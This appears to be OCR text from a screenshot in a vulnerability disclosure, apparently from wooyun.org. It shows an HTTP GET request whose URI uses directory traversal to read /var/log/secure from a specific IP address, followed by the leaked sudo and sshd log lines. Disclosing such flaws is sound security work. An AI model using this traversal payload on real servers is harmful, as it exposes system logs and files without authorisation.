 Start Encoder Tool
Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: dk/../../../../../../../../../../../../../var/log/secure Edit Request Variables
Request Headers Request Data
Header Name Header Value 1
Host 123.126.33.181
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) App
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
Look for: Plain text
10 Oct 20 03:31:42 cdn sudo: zabbix : TTY=unknown ; PWD=/ ; USER=root ; COMMAND=/bin/cat
/var/log/messages
11 Oct 20 03:31:42 cdn sudo: zabbix : TTY=unknown ; PWD=/ ; USER=root ; COMMAND=/bin/cat
/var/log/messages
12 Oct 20 03:31:42 cdn sudo: zabbix : TTY=unknown ; PWD=/ ; USER=root ; COMMAND=/bin/cat
/var/log/messages
13 Oct 20 03:34:44 cdn sshd[29059]: Connection closed by 117.121.54.22
14 Oct 20 03:35:54 cdn sudo: zabbix : TTY=unknown ; PWD=/ ; USER=root ;
COMMAND=/sbin/ethtool eth0
15 Oct 20 03:36:40 cdn sudo: zabbix : TTY=unknown ; PWD=/ ; USER=root ; COMMAND=/bin/cat
www.wooyun.org